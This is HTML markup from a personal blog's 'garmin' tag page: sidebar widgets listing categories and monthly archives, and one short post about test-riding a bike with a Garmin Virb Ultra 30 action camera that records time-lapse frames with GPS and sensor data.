	<li><a href="https://www.anderswallin.net/tag/video/" class="tag-cloud-link tag-link-375 tag-link-position-42" style="font-size: 12.333333333333pt;" aria-label="video (21 items)">video</a></li>
	<li><a href="https://www.anderswallin.net/tag/voronoi/" class="tag-cloud-link tag-link-377 tag-link-position-43" style="font-size: 11.666666666667pt;" aria-label="voronoi (19 items)">voronoi</a></li>
	<li><a href="https://www.anderswallin.net/tag/waterline/" class="tag-cloud-link tag-link-381 tag-link-position-44" style="font-size: 8pt;" aria-label="waterline (11 items)">waterline</a></li>
	<li><a href="https://www.anderswallin.net/tag/white-rabbit/" class="tag-cloud-link tag-link-528 tag-link-position-45" style="font-size: 8.5pt;" aria-label="white rabbit (12 items)">white rabbit</a></li>
</ul>
</div>
</nav></aside><aside id="pages-7" class="widget widget_pages"><h2 class="widget-title">Pages</h2><nav aria-label="Pages">
			<ul>
				<li class="page_item page-item-19"><a href="https://www.anderswallin.net/about/">About</a></li>
<li class="page_item page-item-135"><a href="https://www.anderswallin.net/cam/">CAM</a></li>
<li class="page_item page-item-8322"><a href="https://www.anderswallin.net/open-hardware/">Open Hardware</a></li>
<li class="page_item page-item-8442"><a href="https://www.anderswallin.net/open-source-software/">Open Source Software</a></li>
<li class="page_item page-item-125"><a href="https://www.anderswallin.net/radiosailing-links/model-boats/">Model Boats</a></li>
			</ul>

			</nav></aside><aside id="recent-comments-3" class="widget widget_recent_comments"><h2 class="widget-title">Recent Comments</h2><nav aria-label="Recent Comments"><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link">Jari</span> on <a href="https://www.anderswallin.net/2024/04/akaslompolo-2024/#comment-1769810">Äkäslompolo 2024</a></li><li class="recentcomments"><span class="comment-author-link">admin</span> on <a href="https://www.anderswallin.net/2014/07/pulse-stretcher-v2/#comment-1767941">Pulse Stretcher - V2</a></li><li class="recentcomments"><span class="comment-author-link">AL</span> on <a href="https://www.anderswallin.net/2014/07/pulse-stretcher-v2/#comment-1767935">Pulse Stretcher - V2</a></li><li class="recentcomments"><span class="comment-author-link">Thomas</span> on <a href="https://www.anderswallin.net/2020/05/supermicro-atom-c2000-fix-5018a-mltn4-with-a1sam-2550f/#comment-1767416">SuperMicro Atom C2000 fix (5018A-MLTN4 with A1SAM-2550F)</a></li><li class="recentcomments"><span class="comment-author-link">admin</span> on <a href="https://www.anderswallin.net/2014/07/pulse-stretcher-v2/#comment-1762541">Pulse Stretcher - V2</a></li></ul></nav></aside><aside id="categories-3" class="widget widget_categories"><h2 class="widget-title">Categories</h2><nav aria-label="Categories">
			<ul>
					<li class="cat-item cat-item-3"><a href="https://www.anderswallin.net/category/articles/">Articles</a> (20)
</li>
	<li class="cat-item cat-item-5"><a href="https://www.anderswallin.net/category/astro/">Astronomy</a> (71)
<ul class='children'>
	<li class="cat-item cat-item-467"><a href="https://www.anderswallin.net/category/astro/messier-objects/">Messier objects</a> (10)
</li>
	<li class="cat-item cat-item-465"><a href="https://www.anderswallin.net/category/astro/telescope-making/">Telescope Making</a> (19)
</li>
	<li class="cat-item cat-item-466"><a href="https://www.anderswallin.net/category/astro/wide-field-astrophotography/">Wide Field Astrophotography</a> (7)
</li>
</ul>
</li>
	<li class="cat-item cat-item-6"><a href="https://www.anderswallin.net/category/blog/">Blog</a> (18)
</li>
	<li class="cat-item cat-item-7"><a href="https://www.anderswallin.net/category/cnc/">CNC</a> (219)
<ul class='children'>
	<li class="cat-item cat-item-26"><a href="https://www.anderswallin.net/category/cnc/cam/">CAM</a> (102)
	<ul class='children'>
	<li class="cat-item cat-item-437"><a href="https://www.anderswallin.net/category/cnc/cam/drop-cutter-cam/">Drop-Cutter</a> (18)
</li>
	<li class="cat-item cat-item-436"><a href="https://www.anderswallin.net/category/cnc/cam/openvoronoi/">OpenVoronoi</a> (33)
</li>
	<li class="cat-item cat-item-438"><a href="https://www.anderswallin.net/category/cnc/cam/waterline-cam/">Waterline</a> (14)
</li>
	</ul>
</li>
	<li class="cat-item cat-item-10"><a href="https://www.anderswallin.net/category/cnc/emc/">EMC</a> (35)
</li>
	<li class="cat-item cat-item-15"><a href="https://www.anderswallin.net/category/cnc/lathe-cnc/">Lathe</a> (21)
</li>
</ul>
</li>
	<li class="cat-item cat-item-440"><a href="https://www.anderswallin.net/category/computer/">Computer</a> (34)
</li>
	<li class="cat-item cat-item-9"><a href="https://www.anderswallin.net/category/electronics/">Electronics</a> (207)
<ul class='children'>
	<li class="cat-item cat-item-837"><a href="https://www.anderswallin.net/category/electronics/kicad-footprint/">kicad-footprint</a> (30)
</li>
	<li class="cat-item cat-item-838"><a href="https://www.anderswallin.net/category/electronics/kicad-symbol/">kicad-symbol</a> (59)
</li>
</ul>
</li>
	<li class="cat-item cat-item-441"><a href="https://www.anderswallin.net/category/fail-2/">Fail</a> (7)
</li>
	<li class="cat-item cat-item-464"><a href="https://www.anderswallin.net/category/model-yachting/">Model Yachting</a> (178)
<ul class='children'>
	<li class="cat-item cat-item-11"><a href="https://www.anderswallin.net/category/model-yachting/iom-building/">IOM Building</a> (56)
</li>
	<li class="cat-item cat-item-12"><a href="https://www.anderswallin.net/category/model-yachting/iom-design/">IOM Design</a> (28)
</li>
	<li class="cat-item cat-item-13"><a href="https://www.anderswallin.net/category/model-yachting/iom-events/">IOM Events</a> (57)
	<ul class='children'>
	<li class="cat-item cat-item-14"><a href="https://www.anderswallin.net/category/model-yachting/iom-events/iom-worlds-2007/">IOM Worlds 2007</a> (10)
</li>
	</ul>
</li>
	<li class="cat-item cat-item-16"><a href="https://www.anderswallin.net/category/model-yachting/micromagic/">MicroMagic</a> (14)
</li>
	<li class="cat-item cat-item-18"><a href="https://www.anderswallin.net/category/model-yachting/pikanto-iom-building/">PIKANTO</a> (40)
</li>
</ul>
</li>
	<li class="cat-item cat-item-17"><a href="https://www.anderswallin.net/category/photo/">Photo</a> (47)
</li>
	<li class="cat-item cat-item-19"><a href="https://www.anderswallin.net/category/programming/">Programming</a> (27)
</li>
	<li class="cat-item cat-item-20"><a href="https://www.anderswallin.net/category/research/">Research</a> (133)
<ul class='children'>
	<li class="cat-item cat-item-497"><a href="https://www.anderswallin.net/category/research/optical-tweezers-research/">Optical Tweezers</a> (14)
</li>
	<li class="cat-item cat-item-697"><a href="https://www.anderswallin.net/category/research/time-and-frequency/">Time and Frequency</a> (74)
</li>
</ul>
</li>
	<li class="cat-item cat-item-22"><a href="https://www.anderswallin.net/category/sailing/">Sailing</a> (16)
</li>
	<li class="cat-item cat-item-23"><a href="https://www.anderswallin.net/category/shared-links/">shared links</a> (133)
</li>
	<li class="cat-item cat-item-470"><a href="https://www.anderswallin.net/category/sport/">Sport</a> (414)
<ul class='children'>
	<li class="cat-item cat-item-8"><a href="https://www.anderswallin.net/category/sport/cycling-2/">Cycling</a> (57)
</li>
	<li class="cat-item cat-item-469"><a href="https://www.anderswallin.net/category/sport/orienteering-2/">Orienteering</a> (257)
	<ul class='children'>
	<li class="cat-item cat-item-517"><a href="https://www.anderswallin.net/category/sport/orienteering-2/firmaliiga/">Firmaliiga</a> (39)
</li>
	<li class="cat-item cat-item-518"><a href="https://www.anderswallin.net/category/sport/orienteering-2/jukola-orienteering-2/">Jukola</a> (8)
</li>
	<li class="cat-item cat-item-567"><a href="https://www.anderswallin.net/category/sport/orienteering-2/orienteering2011/">Orienteering2011</a> (5)
</li>
	<li class="cat-item cat-item-558"><a href="https://www.anderswallin.net/category/sport/orienteering-2/orienteering2012/">Orienteering2012</a> (23)
</li>
	<li class="cat-item cat-item-621"><a href="https://www.anderswallin.net/category/sport/orienteering-2/orienteering2013/">Orienteering2013</a> (44)
</li>
	<li class="cat-item cat-item-622"><a href="https://www.anderswallin.net/category/sport/orienteering-2/orienteering2014/">Orienteering2014</a> (40)
</li>
	<li class="cat-item cat-item-659"><a href="https://www.anderswallin.net/category/sport/orienteering-2/orienteering2015/">Orienteering2015</a> (39)
</li>
	<li class="cat-item cat-item-726"><a href="https://www.anderswallin.net/category/sport/orienteering-2/orienteering2016/">Orienteering2016</a> (19)
</li>
	<li class="cat-item cat-item-777"><a href="https://www.anderswallin.net/category/sport/orienteering-2/orienteering2017/">Orienteering2017</a> (20)
</li>
	<li class="cat-item cat-item-824"><a href="https://www.anderswallin.net/category/sport/orienteering-2/orienteering2018/">Orienteering2018</a> (14)
</li>
	<li class="cat-item cat-item-860"><a href="https://www.anderswallin.net/category/sport/orienteering-2/orienteering2019/">Orienteering2019</a> (19)
</li>
	<li class="cat-item cat-item-884"><a href="https://www.anderswallin.net/category/sport/orienteering-2/orienteering2020/">Orienteering2020</a> (11)
</li>
	<li class="cat-item cat-item-889"><a href="https://www.anderswallin.net/category/sport/orienteering-2/orienteering2021/">Orienteering2021</a> (11)
</li>
	<li class="cat-item cat-item-482"><a href="https://www.anderswallin.net/category/sport/orienteering-2/rogaining-orienteering-2/">Rogaining</a> (8)
</li>
	</ul>
</li>
	<li class="cat-item cat-item-21"><a href="https://www.anderswallin.net/category/sport/running/">Running</a> (88)
	<ul class='children'>
	<li class="cat-item cat-item-27"><a href="https://www.anderswallin.net/category/sport/running/half-marathon-running/">Half-marathon</a> (9)
</li>
	<li class="cat-item cat-item-439"><a href="https://www.anderswallin.net/category/sport/running/long-run/">Long-Run</a> (15)
</li>
	<li class="cat-item cat-item-28"><a href="https://www.anderswallin.net/category/sport/running/marathon-running/">Marathon</a> (4)
</li>
	</ul>
</li>
	<li class="cat-item cat-item-24"><a href="https://www.anderswallin.net/category/sport/skiing-2/">Skiing</a> (10)
</li>
</ul>
</li>
	<li class="cat-item cat-item-25"><a href="https://www.anderswallin.net/category/travel/">Travel</a> (56)
</li>
	<li class="cat-item cat-item-1"><a href="https://www.anderswallin.net/category/uncategorized/">Uncategorized</a> (24)
</li>
	<li class="cat-item cat-item-805"><a href="https://www.anderswallin.net/category/woodworking/">woodworking</a> (6)
</li>
			</ul>

			</nav></aside><aside id="archives-3" class="widget widget_archive"><h2 class="widget-title">Archives</h2>		<label class="screen-reader-text" for="archives-dropdown-3">Archives</label>
		<select id="archives-dropdown-3" name="archive-dropdown">
			
			<option value="">Select Month</option>
				<option value='https://www.anderswallin.net/2024/04/'> April 2024 &nbsp;(1)</option>
	<option value='https://www.anderswallin.net/2022/12/'> December 2022 &nbsp;(4)</option>
	<option value='https://www.anderswallin.net/2021/10/'> October 2021 &nbsp;(3)</option>
	<option value='https://www.anderswallin.net/2021/09/'> September 2021 &nbsp;(6)</option>
	<option value='https://www.anderswallin.net/2021/08/'> August 2021 &nbsp;(4)</option>
	<option value='https://www.anderswallin.net/2021/07/'> July 2021 &nbsp;(1)</option>
	<option value='https://www.anderswallin.net/2021/06/'> June 2021 &nbsp;(1)</option>
	<option value='https://www.anderswallin.net/2021/05/'> May 2021 &nbsp;(3)</option>
	<option value='https://www.anderswallin.net/2021/04/'> April 2021 &nbsp;(1)</option>
	<option value='https://www.anderswallin.net/2021/01/'> January 2021 &nbsp;(2)</option>
	<option value='https://www.anderswallin.net/2020/12/'> December 2020 &nbsp;(2)</option>
	<option value='https://www.anderswallin.net/2020/11/'> November 2020 &nbsp;(2)</option>
	<option value='https://www.anderswallin.net/2020/10/'> October 2020 &nbsp;(3)</option>
	<option value='https://www.anderswallin.net/2020/09/'> September 2020 &nbsp;(3)</option>
	<option value='https://www.anderswallin.net/2020/08/'> August 2020 &nbsp;(5)</option>
	<option value='https://www.anderswallin.net/2020/07/'> July 2020 &nbsp;(2)</option>
	<option value='https://www.anderswallin.net/2020/06/'> June 2020 &nbsp;(2)</option>
	<option value='https://www.anderswallin.net/2020/05/'> May 2020 &nbsp;(7)</option>
	<option value='https://www.anderswallin.net/2020/04/'> April 2020 &nbsp;(8)</option>
	<option value='https://www.anderswallin.net/2020/03/'> March 2020 &nbsp;(3)</option>
	<option value='https://www.anderswallin.net/2020/02/'> February 2020 &nbsp;(2)</option>
	<option value='https://www.anderswallin.net/2020/01/'> January 2020 &nbsp;(5)</option>
	<option value='https://www.anderswallin.net/2019/12/'> December 2019 &nbsp;(3)</option>
	<option value='https://www.anderswallin.net/2019/11/'> November 2019 &nbsp;(7)</option>
	<option value='https://www.anderswallin.net/2019/10/'> October 2019 &nbsp;(4)</option>
	<option value='https://www.anderswallin.net/2019/09/'> September 2019 &nbsp;(4)</option>
	<option value='https://www.anderswallin.net/2019/08/'> August 2019 &nbsp;(6)</option>
	<option value='https://www.anderswallin.net/2019/07/'> July 2019 &nbsp;(2)</option>
	<option value='https://www.anderswallin.net/2019/06/'> June 2019 &nbsp;(3)</option>
	<option value='https://www.anderswallin.net/2019/05/'> May 2019 &nbsp;(18)</option>
	<option value='https://www.anderswallin.net/2019/04/'> April 2019 &nbsp;(8)</option>
	<option value='https://www.anderswallin.net/2019/03/'> March 2019 &nbsp;(4)</option>
	<option value='https://www.anderswallin.net/2019/02/'> February 2019 &nbsp;(9)</option>
	<option value='https://www.anderswallin.net/2019/01/'> January 2019 &nbsp;(33)</option>
	<option value='https://www.anderswallin.net/2018/12/'> December 2018 &nbsp;(22)</option>
	<option value='https://www.anderswallin.net/2018/11/'> November 2018 &nbsp;(4)</option>
	<option value='https://www.anderswallin.net/2018/10/'> October 2018 &nbsp;(3)</option>
	<option value='https://www.anderswallin.net/2018/09/'> September 2018 &nbsp;(10)</option>
	<option value='https://www.anderswallin.net/2018/08/'> August 2018 &nbsp;(5)</option>
	<option value='https://www.anderswallin.net/2018/07/'> July 2018 &nbsp;(1)</option>
	<option value='https://www.anderswallin.net/2018/06/'> June 2018 &nbsp;(6)</option>
	<option value='https://www.anderswallin.net/2018/05/'> May 2018 &nbsp;(5)</option>
	<option value='https://www.anderswallin.net/2018/04/'> April 2018 &nbsp;(2)</option>
	<option value='https://www.anderswallin.net/2018/03/'> March 2018 &nbsp;(2)</option>
	<option value='https://www.anderswallin.net/2018/02/'> February 2018 &nbsp;(5)</option>
	<option value='https://www.anderswallin.net/2018/01/'> January 2018 &nbsp;(2)</option>
	<option value='https://www.anderswallin.net/2017/11/'> November 2017 &nbsp;(1)</option>
	<option value='https://www.anderswallin.net/2017/10/'> October 2017 &nbsp;(4)</option>
	<option value='https://www.anderswallin.net/2017/09/'> September 2017 &nbsp;(3)</option>
	<option value='https://www.anderswallin.net/2017/08/'> August 2017 &nbsp;(10)</option>
	<option value='https://www.anderswallin.net/2017/07/'> July 2017 &nbsp;(4)</option>
	<option value='https://www.anderswallin.net/2017/06/'> June 2017 &nbsp;(7)</option>
	<option value='https://www.anderswallin.net/2017/05/'> May 2017 &nbsp;(11)</option>
	<option value='https://www.anderswallin.net/2017/04/'> April 2017 &nbsp;(3)</option>
	<option value='https://www.anderswallin.net/2017/03/'> March 2017 &nbsp;(1)</option>
	<option value='https://www.anderswallin.net/2017/02/'> February 2017 &nbsp;(6)</option>
	<option value='https://www.anderswallin.net/2017/01/'> January 2017 &nbsp;(6)</option>
	<option value='https://www.anderswallin.net/2016/12/'> December 2016 &nbsp;(2)</option>
	<option value='https://www.anderswallin.net/2016/11/'> November 2016 &nbsp;(5)</option>
	<option value='https://www.anderswallin.net/2016/10/'> October 2016 &nbsp;(3)</option>
	<option value='https://www.anderswallin.net/2016/09/'> September 2016 &nbsp;(9)</option>
	<option value='https://www.anderswallin.net/2016/08/'> August 2016 &nbsp;(8)</option>
	<option value='https://www.anderswallin.net/2016/07/'> July 2016 &nbsp;(2)</option>
	<option value='https://www.anderswallin.net/2016/06/'> June 2016 &nbsp;(6)</option>
	<option value='https://www.anderswallin.net/2016/05/'> May 2016 &nbsp;(3)</option>
	<option value='https://www.anderswallin.net/2016/04/'> April 2016 &nbsp;(8)</option>
	<option value='https://www.anderswallin.net/2016/03/'> March 2016 &nbsp;(4)</option>
	<option value='https://www.anderswallin.net/2016/02/'> February 2016 &nbsp;(1)</option>
	<option value='https://www.anderswallin.net/2016/01/'> January 2016 &nbsp;(4)</option>
	<option value='https://www.anderswallin.net/2015/12/'> December 2015 &nbsp;(8)</option>
	<option value='https://www.anderswallin.net/2015/11/'> November 2015 &nbsp;(3)</option>
	<option value='https://www.anderswallin.net/2015/10/'> October 2015 &nbsp;(7)</option>
	<option value='https://www.anderswallin.net/2015/09/'> September 2015 &nbsp;(9)</option>
	<option value='https://www.anderswallin.net/2015/08/'> August 2015 &nbsp;(8)</option>
	<option value='https://www.anderswallin.net/2015/07/'> July 2015 &nbsp;(4)</option>
	<option value='https://www.anderswallin.net/2015/06/'> June 2015 &nbsp;(7)</option>
	<option value='https://www.anderswallin.net/2015/05/'> May 2015 &nbsp;(8)</option>
	<option value='https://www.anderswallin.net/2015/04/'> April 2015 &nbsp;(10)</option>
	<option value='https://www.anderswallin.net/2015/03/'> March 2015 &nbsp;(5)</option>
	<option value='https://www.anderswallin.net/2015/02/'> February 2015 &nbsp;(3)</option>
	<option value='https://www.anderswallin.net/2014/12/'> December 2014 &nbsp;(4)</option>
	<option value='https://www.anderswallin.net/2014/11/'> November 2014 &nbsp;(5)</option>
	<option value='https://www.anderswallin.net/2014/10/'> October 2014 &nbsp;(11)</option>
	<option value='https://www.anderswallin.net/2014/09/'> September 2014 &nbsp;(10)</option>
	<option value='https://www.anderswallin.net/2014/08/'> August 2014 &nbsp;(10)</option>
	<option value='https://www.anderswallin.net/2014/07/'> July 2014 &nbsp;(1)</option>
	<option value='https://www.anderswallin.net/2014/06/'> June 2014 &nbsp;(5)</option>
	<option value='https://www.anderswallin.net/2014/05/'> May 2014 &nbsp;(8)</option>
	<option value='https://www.anderswallin.net/2014/04/'> April 2014 &nbsp;(4)</option>
	<option value='https://www.anderswallin.net/2014/03/'> March 2014 &nbsp;(3)</option>
	<option value='https://www.anderswallin.net/2014/02/'> February 2014 &nbsp;(7)</option>
	<option value='https://www.anderswallin.net/2014/01/'> January 2014 &nbsp;(2)</option>
	<option value='https://www.anderswallin.net/2013/12/'> December 2013 &nbsp;(3)</option>
	<option value='https://www.anderswallin.net/2013/11/'> November 2013 &nbsp;(7)</option>
	<option value='https://www.anderswallin.net/2013/10/'> October 2013 &nbsp;(9)</option>
	<option value='https://www.anderswallin.net/2013/09/'> September 2013 &nbsp;(18)</option>
	<option value='https://www.anderswallin.net/2013/08/'> August 2013 &nbsp;(7)</option>
	<option value='https://www.anderswallin.net/2013/07/'> July 2013 &nbsp;(8)</option>
	<option value='https://www.anderswallin.net/2013/06/'> June 2013 &nbsp;(7)</option>
	<option value='https://www.anderswallin.net/2013/05/'> May 2013 &nbsp;(11)</option>
	<option value='https://www.anderswallin.net/2013/04/'> April 2013 &nbsp;(11)</option>
	<option value='https://www.anderswallin.net/2013/03/'> March 2013 &nbsp;(3)</option>
	<option value='https://www.anderswallin.net/2013/02/'> February 2013 &nbsp;(4)</option>
	<option value='https://www.anderswallin.net/2013/01/'> January 2013 &nbsp;(7)</option>
	<option value='https://www.anderswallin.net/2012/12/'> December 2012 &nbsp;(9)</option>
	<option value='https://www.anderswallin.net/2012/11/'> November 2012 &nbsp;(2)</option>
	<option value='https://www.anderswallin.net/2012/10/'> October 2012 &nbsp;(6)</option>
	<option value='https://www.anderswallin.net/2012/09/'> September 2012 &nbsp;(10)</option>
	<option value='https://www.anderswallin.net/2012/08/'> August 2012 &nbsp;(4)</option>
	<option value='https://www.anderswallin.net/2012/07/'> July 2012 &nbsp;(7)</option>
	<option value='https://www.anderswallin.net/2012/06/'> June 2012 &nbsp;(10)</option>
	<option value='https://www.anderswallin.net/2012/05/'> May 2012 &nbsp;(9)</option>
	<option value='https://www.anderswallin.net/2012/04/'> April 2012 &nbsp;(11)</option>
	<option value='https://www.anderswallin.net/2012/02/'> February 2012 &nbsp;(4)</option>
	<option value='https://www.anderswallin.net/2012/01/'> January 2012 &nbsp;(13)</option>
	<option value='https://www.anderswallin.net/2011/12/'> December 2011 &nbsp;(6)</option>
	<option value='https://www.anderswallin.net/2011/11/'> November 2011 &nbsp;(8)</option>
	<option value='https://www.anderswallin.net/2011/10/'> October 2011 &nbsp;(16)</option>
	<option value='https://www.anderswallin.net/2011/09/'> September 2011 &nbsp;(15)</option>
	<option value='https://www.anderswallin.net/2011/08/'> August 2011 &nbsp;(17)</option>
	<option value='https://www.anderswallin.net/2011/07/'> July 2011 &nbsp;(13)</option>
	<option value='https://www.anderswallin.net/2011/06/'> June 2011 &nbsp;(15)</option>
	<option value='https://www.anderswallin.net/2011/05/'> May 2011 &nbsp;(15)</option>
	<option value='https://www.anderswallin.net/2011/04/'> April 2011 &nbsp;(20)</option>
	<option value='https://www.anderswallin.net/2011/03/'> March 2011 &nbsp;(5)</option>
	<option value='https://www.anderswallin.net/2011/02/'> February 2011 &nbsp;(14)</option>
	<option value='https://www.anderswallin.net/2011/01/'> January 2011 &nbsp;(7)</option>
	<option value='https://www.anderswallin.net/2010/12/'> December 2010 &nbsp;(16)</option>
	<option value='https://www.anderswallin.net/2010/11/'> November 2010 &nbsp;(20)</option>
	<option value='https://www.anderswallin.net/2010/10/'> October 2010 &nbsp;(16)</option>
	<option value='https://www.anderswallin.net/2010/09/'> September 2010 &nbsp;(16)</option>
	<option value='https://www.anderswallin.net/2010/08/'> August 2010 &nbsp;(26)</option>
	<option value='https://www.anderswallin.net/2010/07/'> July 2010 &nbsp;(21)</option>
	<option value='https://www.anderswallin.net/2010/06/'> June 2010 &nbsp;(23)</option>
	<option value='https://www.anderswallin.net/2010/05/'> May 2010 &nbsp;(16)</option>
	<option value='https://www.anderswallin.net/2010/04/'> April 2010 &nbsp;(22)</option>
	<option value='https://www.anderswallin.net/2010/03/'> March 2010 &nbsp;(20)</option>
	<option value='https://www.anderswallin.net/2010/02/'> February 2010 &nbsp;(17)</option>
	<option value='https://www.anderswallin.net/2010/01/'> January 2010 &nbsp;(25)</option>
	<option value='https://www.anderswallin.net/2009/12/'> December 2009 &nbsp;(26)</option>
	<option value='https://www.anderswallin.net/2009/11/'> November 2009 &nbsp;(23)</option>
	<option value='https://www.anderswallin.net/2009/10/'> October 2009 &nbsp;(10)</option>
	<option value='https://www.anderswallin.net/2009/09/'> September 2009 &nbsp;(22)</option>
	<option value='https://www.anderswallin.net/2009/08/'> August 2009 &nbsp;(17)</option>
	<option value='https://www.anderswallin.net/2009/07/'> July 2009 &nbsp;(15)</option>
	<option value='https://www.anderswallin.net/2009/06/'> June 2009 &nbsp;(10)</option>
	<option value='https://www.anderswallin.net/2009/05/'> May 2009 &nbsp;(14)</option>
	<option value='https://www.anderswallin.net/2009/04/'> April 2009 &nbsp;(12)</option>
	<option value='https://www.anderswallin.net/2009/03/'> March 2009 &nbsp;(9)</option>
	<option value='https://www.anderswallin.net/2009/02/'> February 2009 &nbsp;(11)</option>
	<option value='https://www.anderswallin.net/2009/01/'> January 2009 &nbsp;(13)</option>
	<option value='https://www.anderswallin.net/2008/12/'> December 2008 &nbsp;(7)</option>
	<option value='https://www.anderswallin.net/2008/11/'> November 2008 &nbsp;(13)</option>
	<option value='https://www.anderswallin.net/2008/10/'> October 2008 &nbsp;(6)</option>
	<option value='https://www.anderswallin.net/2008/09/'> September 2008 &nbsp;(9)</option>
	<option value='https://www.anderswallin.net/2008/08/'> August 2008 &nbsp;(9)</option>
	<option value='https://www.anderswallin.net/2008/07/'> July 2008 &nbsp;(5)</option>
	<option value='https://www.anderswallin.net/2008/06/'> June 2008 &nbsp;(14)</option>
	<option value='https://www.anderswallin.net/2008/05/'> May 2008 &nbsp;(6)</option>
	<option value='https://www.anderswallin.net/2008/04/'> April 2008 &nbsp;(11)</option>
	<option value='https://www.anderswallin.net/2008/03/'> March 2008 &nbsp;(11)</option>
	<option value='https://www.anderswallin.net/2008/02/'> February 2008 &nbsp;(6)</option>
	<option value='https://www.anderswallin.net/2008/01/'> January 2008 &nbsp;(2)</option>
	<option value='https://www.anderswallin.net/2007/12/'> December 2007 &nbsp;(4)</option>
	<option value='https://www.anderswallin.net/2007/11/'> November 2007 &nbsp;(7)</option>
	<option value='https://www.anderswallin.net/2007/10/'> October 2007 &nbsp;(16)</option>
	<option value='https://www.anderswallin.net/2007/09/'> September 2007 &nbsp;(9)</option>
	<option value='https://www.anderswallin.net/2007/08/'> August 2007 &nbsp;(7)</option>
	<option value='https://www.anderswallin.net/2007/07/'> July 2007 &nbsp;(14)</option>
	<option value='https://www.anderswallin.net/2007/06/'> June 2007 &nbsp;(11)</option>
	<option value='https://www.anderswallin.net/2007/05/'> May 2007 &nbsp;(8)</option>
	<option value='https://www.anderswallin.net/2007/04/'> April 2007 &nbsp;(6)</option>
	<option value='https://www.anderswallin.net/2007/03/'> March 2007 &nbsp;(5)</option>
	<option value='https://www.anderswallin.net/2007/02/'> February 2007 &nbsp;(6)</option>
	<option value='https://www.anderswallin.net/2007/01/'> January 2007 &nbsp;(7)</option>
	<option value='https://www.anderswallin.net/2006/12/'> December 2006 &nbsp;(11)</option>
	<option value='https://www.anderswallin.net/2006/11/'> November 2006 &nbsp;(13)</option>
	<option value='https://www.anderswallin.net/2006/10/'> October 2006 &nbsp;(11)</option>
	<option value='https://www.anderswallin.net/2006/09/'> September 2006 &nbsp;(7)</option>
	<option value='https://www.anderswallin.net/2006/08/'> August 2006 &nbsp;(8)</option>
	<option value='https://www.anderswallin.net/2006/07/'> July 2006 &nbsp;(3)</option>
	<option value='https://www.anderswallin.net/2006/06/'> June 2006 &nbsp;(1)</option>
	<option value='https://www.anderswallin.net/2006/05/'> May 2006 &nbsp;(3)</option>
	<option value='https://www.anderswallin.net/2006/04/'> April 2006 &nbsp;(4)</option>
	<option value='https://www.anderswallin.net/2006/03/'> March 2006 &nbsp;(4)</option>
	<option value='https://www.anderswallin.net/2006/02/'> February 2006 &nbsp;(2)</option>
	<option value='https://www.anderswallin.net/2006/01/'> January 2006 &nbsp;(2)</option>
	<option value='https://www.anderswallin.net/2005/12/'> December 2005 &nbsp;(6)</option>
	<option value='https://www.anderswallin.net/2005/11/'> November 2005 &nbsp;(3)</option>
	<option value='https://www.anderswallin.net/2005/10/'> October 2005 &nbsp;(6)</option>
	<option value='https://www.anderswallin.net/2005/09/'> September 2005 &nbsp;(2)</option>
	<option value='https://www.anderswallin.net/2005/08/'> August 2005 &nbsp;(1)</option>
	<option value='https://www.anderswallin.net/2005/06/'> June 2005 &nbsp;(3)</option>
	<option value='https://www.anderswallin.net/2005/05/'> May 2005 &nbsp;(1)</option>
	<option value='https://www.anderswallin.net/2005/04/'> April 2005 &nbsp;(1)</option>
	<option value='https://www.anderswallin.net/2005/02/'> February 2005 &nbsp;(1)</option>
	<option value='https://www.anderswallin.net/2004/11/'> November 2004 &nbsp;(3)</option>
	<option value='https://www.anderswallin.net/2004/10/'> October 2004 &nbsp;(1)</option>
	<option value='https://www.anderswallin.net/2004/08/'> August 2004 &nbsp;(1)</option>
	<option value='https://www.anderswallin.net/2004/07/'> July 2004 &nbsp;(1)</option>
	<option value='https://www.anderswallin.net/2004/04/'> April 2004 &nbsp;(1)</option>
	<option value='https://www.anderswallin.net/2003/11/'> November 2003 &nbsp;(2)</option>
	<option value='https://www.anderswallin.net/2003/06/'> June 2003 &nbsp;(2)</option>
	<option value='https://www.anderswallin.net/2003/05/'> May 2003 &nbsp;(1)</option>
	<option value='https://www.anderswallin.net/2003/03/'> March 2003 &nbsp;(1)</option>
	<option value='https://www.anderswallin.net/2003/02/'> February 2003 &nbsp;(2)</option>
	<option value='https://www.anderswallin.net/2002/05/'> May 2002 &nbsp;(1)</option>
	<option value='https://www.anderswallin.net/2001/09/'> September 2001 &nbsp;(1)</option>

		</select>

			<script>
(function() {
	var dropdown = document.getElementById( "archives-dropdown-3" );
	function onSelectChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value !== '' ) {
			document.location.href = this.options[ this.selectedIndex ].value;
		}
	}
	dropdown.onchange = onSelectChange;
})();
</script>
</aside><aside id="akismet_widget-2" class="widget widget_akismet_widget"><h2 class="widget-title">Spam Blocked</h2>
	<div class="a-stats">
		<a href="https://akismet.com" target="_blank" rel="noopener" title="">
			<strong class="count">2,067,192 spam</strong> blocked by <strong>Akismet</strong>		</a>
	</div>

</aside>			</div><!-- .widget-area -->
		
	</div><!-- .secondary -->

	</div><!-- .sidebar -->

	<div id="content" class="site-content">

	<section id="primary" class="content-area">
		<main id="main" class="site-main">

		
			<header class="page-header">
				<h1 class="page-title">Tag: <span>garmin</span></h1>			</header><!-- .page-header -->

			
<article id="post-8171" class="post-8171 post type-post status-publish format-standard hentry category-cycling-2 tag-garmin tag-time-lapse tag-video tag-virb">
	
	<header class="entry-header">
		<h2 class="entry-title"><a href="https://www.anderswallin.net/2017/08/action-camera-test-ride/" rel="bookmark">Action-camera test-ride</a></h2>	</header><!-- .entry-header -->

	<div class="entry-content">
		<p>First test of newest toy, a Garmin Virb Ultra 30 action-camera.<br />
This mode records one 4k frame every second, together with the in-camera GPS position and data from ANT+ heart-rate, cadence, and speed sensors. No idea on how long the battery lasts in this mode yet.</p>
<p><iframe title="Pirkkola-Keskuspuisto-Pikkuhuopalahti-Hietsu" width="660" height="371" src="https://www.youtube.com/embed/r171UWefbg4?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" referrerpolicy="strict-origin-when-cross-origin" allowfullscreen></iframe></p>
	</div><!-- .entry-content -->

	
	<footer class="entry-footer">
